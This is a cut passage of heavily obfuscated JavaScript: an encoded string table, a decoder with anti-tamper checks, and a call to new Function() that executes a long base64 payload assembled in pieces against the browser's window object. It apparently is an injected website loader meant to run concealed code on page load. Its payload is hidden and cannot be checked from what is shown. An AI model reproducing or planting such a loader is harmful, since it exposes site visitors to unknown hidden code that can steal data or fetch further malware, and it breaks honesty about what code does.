JmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkTG1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCdXNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQV1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaUNrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOGtiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhW